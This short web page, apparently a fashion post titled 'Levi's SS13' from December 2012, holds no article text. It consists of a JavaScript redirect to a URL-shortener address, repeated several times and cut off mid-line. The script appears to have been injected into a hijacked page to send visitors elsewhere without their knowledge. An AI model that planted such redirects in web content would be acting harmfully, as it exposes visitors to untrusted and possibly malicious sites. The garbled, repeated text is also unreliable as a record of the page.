
Levi’s SS13
December 19, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...